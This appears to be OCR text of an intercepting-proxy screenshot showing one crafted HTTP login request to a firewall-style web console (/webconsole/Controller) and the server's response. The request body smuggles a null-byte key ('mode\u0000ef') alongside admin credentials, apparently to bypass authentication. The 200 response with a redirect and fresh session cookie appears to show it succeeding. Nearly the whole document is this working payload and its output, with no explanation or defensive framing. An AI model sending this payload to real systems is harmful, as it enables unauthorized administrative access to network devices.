 Send
Cancel
Target: http
Request
Pretty Raw Hex
\n
1 POST /webconsole/Controller HTTP/1.1
2 Host: 172.16.16.16:4444
3 Cookie: JSESSIONID=1p4s7uci4ah4k1rzwn79lmzgz
4 Content-Length: 192
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft
Edge";v="110"
6 Accept: text/plain, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://172.16.16.16:4444
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://172.16.16.16:4444/webconsole/webpages/login.jsp
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
19 Connection: close
20
21 mode=151&json=
%7B%22mode%5Cu0000ef%22%3A259%2C%22username%22%3A%22admin%22%2C%22
password%22%3A%22123456%22%2C%22languageid%22%3A%224%22%2C%22brows
er%22%3A%22Chrome_106%22%7D&__RequestType=ajax
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Mar 2023 16:19:05 GMT
3 Server: xxxx
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=31536000
6 X-Content-Type-Options: nosniff
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: text/plain;charset=iso-8859-1
9 Content-Length: 53
10 Set-Cookie: JSESSIONID=10p269tbnnwej54ucd79w49265;
Path=/webconsole;Secure;HttpOnly
11 Connection: close
12
13 {"redirectionURL":"/webpages/index.jsp","status":200}
Search...
0 matches